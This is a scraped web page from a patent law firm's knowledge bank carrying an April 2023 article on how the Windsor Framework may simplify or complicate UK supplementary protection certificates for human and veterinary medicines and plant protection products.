						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/patents-spcs-windsor" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor&text=Supplementary%20protection%20certificates%3A%20can%20Windsor%20resolve%20a%20knotty%20problem%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor&title=Supplementary%20protection%20certificates%3A%20can%20Windsor%20resolve%20a%20knotty%20problem%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Supplementary protection certificates: can Windsor resolve a knotty problem?%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Supplementary protection certificates: can Windsor resolve a knotty problem?</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">06 April 2023</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor&text='Supplementary protection certificates: can Windsor resolve a knotty problem?'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor&title=Supplementary protection certificates: can Windsor resolve a knotty problem?" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Supplementary protection certificates: can Windsor resolve a knotty problem?'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/garrethduncan" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/GarethDuncan.jpg" alt="Garreth Duncan">
			</div>
				
			<div class="c-author__names">
				Garreth Duncan
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">The agreement in principle of the Windsor Framework between the UK and EU regarding Northern Ireland, and its approval by the UK Parliament, brings to an end one of the most contentious parts of the Brexit saga.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>Though the Windsor Framework contains no direct provisions regarding IP rights, its provisions regarding the regulation of medicines could simplify how Supplementary Protection Certificates (SPCs) for medicines are handled in the UK. This is because only one marketing authorisation (MA) from the UK medicines regulator may be required to support a UK-wide SPC in future, rather than both this MA and the EU MA as is currently the case for most SPCs. However, it still leaves some questions on SPCs unanswered.</p>


<h1>The Northern Ireland Protocol</h1>
<p>The UK has four constituent parts: England, Scotland and Wales (together Great Britain) and Northern Ireland. Under the 1998 Belfast (Good Friday) peace agreement, Northern Ireland must have an open border with the Republic of Ireland, which remains part of the EU. <br /><br />The Northern Ireland Protocol, which was part of the original withdrawal agreement in 2019, attempted to square this with both the EU’s requirement for an external border and customs checks and the UK Government’s desire to remain outside the EU single market and customs union after Brexit. <br /><br />Under the original protocol, EU law on goods, including medicines and plant protection products, continued to apply to Northern Ireland following Brexit. The effect of this was that regulation of medicines in the UK, and the granting of MAs to allow medicines to be placed on the market, was split. The majority of national MAs granted by the UK’s Medicines and Healthcare products Regulatory Agency (MHRA) covered only Great Britain, only some applying to the whole of the UK. In contrast, EU-wide MAs granted by the European Medicines Agency (EMA) continued to have effect in Northern Ireland, but no longer had any effect in Great Britain.</p>
<h1>Existing SPC legislation in the EU &amp; UK</h1>
<p>SPCs extend the term of patents for medicines (both human and veterinary) and plant protection products (pesticides) which require the grant of an MA before they can be marketed. The aim of SPCs is to compensate the patent holder for the patent time lost due to the need to conduct efficacy and safety testing to obtain an MA – typically the process takes 10-14 years. <br /><br />Under the EU SPC Regulation, the expiry date of an SPC was 15 years from the first MA date anywhere in the EEA, or five years from the expiry date of the basic patent. A further six months’ extension is available for medicines where paediatric studies are carried out in accordance with an agreed paediatric investigation plan.<br /><br />The UK largely retained the existing EU legislation on SPCs following Brexit. However, as a consequence of the Northern Ireland Protocol, the filing of UK SPCs is also currently split. It is currently necessary to apply for a UK SPC based on whichever regulator (the MHRA or the EMA) grants an MA first – within six months of this first grant (or six months of the grant of the basic patent, if later). However, at that point the SPC would only cover either Great Britain or Northern Ireland respectively. Once the other MA grants, it is then necessary to apply to the UKIPO again to extend the SPC to the rest of the UK. If the second MA is not granted by the time the basic patent expires, the SPC can never cover that part of the UK. The term of the SPC was also amended slightly, the calculation being made from the date of the first MA in the UK or EEA, whichever was the earlier.</p>
<h1>SPCs and the Windsor framework</h1>
<p>There will be no immediate change to the existing provisions, as it will take time for the Windsor Framework to be implemented into UK and EU legislation. However, once this has been done, MHRA MAs will then once again cover the whole of the UK, and the EMA will no longer have any role in authorising human medicines for Northern Ireland. <br /><br />The draft EU Regulation for implementing the framework appears to indicate that the EU envisages it to work in this way. <br /><br />The draft EU Regulation amending the current EU human medicines law indicates it is intended to come into force on 01 January 2025, but if the UK provides the EU with the necessary written guarantees which the legislation requires, it may come into force sooner.</p>
<h1>Veterinary and human medicines</h1>
<p>The draft regulation does not propose to amend existing EU law on veterinary medicines, so these may remain regulated by the EMA in Northern Ireland according to the current split system.<br /><br />When the necessary changes have been made to the UK legislation regarding SPCs for human medicines, it could mean that the double SPC filing requirement may fall away and a single SPC filing, based on the MHRA MA, will have effect across the whole UK when granted. However, if EU law on veterinary medicines continues to have effect in Northern Ireland, as the draft EU Regulation currently appears to envisage, the two separate MAs may remain and the dual SPC filing system may remain in force for veterinary medicines.</p>
<h1>Plant protection product SPCs</h1>
<p>There will be no change to plant protection product SPCs, as these products are currently authorised only at a national level: there is no agency equivalent to the EMA which issues EU-wide MAs. A UK MA for a plant protection product, and any SPC based on it, already covers the whole of the UK, and will continue to do so.</p>
<h1>SPC filing deadlines and expiry dates</h1>
<p>The uncertainties in the framework and its implementation continue to raise questions regarding both the deadline for filing UK SPCs and the expiry date of SPCs. If the implementing legislation leaves any remaining role for the EMA in medicines in Northern Ireland (which currently appears the case, at least for veterinary medicines), then this raises the question of which MA is used to calculate both the six-month SPC filing deadline in the UK and the expiry date of the UK SPC. <br /><br />The Court of Justice of the European Union treated Swiss MA dates as being the first MA date in the European Economic Area (EEA) (as they applied to Liechtenstein, an EEA member, although this was overcome by them being placed on a “negative list”). Similarly, if the MHRA MA date is somehow considered the first MA date in the EEA, because it still applies to Northern Ireland, then this could also have an effect on SPC expiry dates across the EEA.</p>
<h1>Comment </h1>
<p>Overall, while the Windsor Framework has the potential to remove trade barriers in medicines between Great Britain and Northern Ireland, depending on how it is implemented it has the potential to make SPCs in the UK either simpler or yet more complex. We will monitor its implementation and keep you updated.</p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-second-non-medical-use-claims" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Second non-medical use claims: guidance on using “relative improvement” features</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/epo-patent-applications-colour-drawings" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">EPO practice &amp; procedure: acceptance of colour drawings in EPO applications</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/greentech-worldwide-patent-statistics" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Is the appetite for green technology waning? Insights from worldwide patent office statistics</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/patents-spcs-windsor",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/patents-spcs-windsor"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
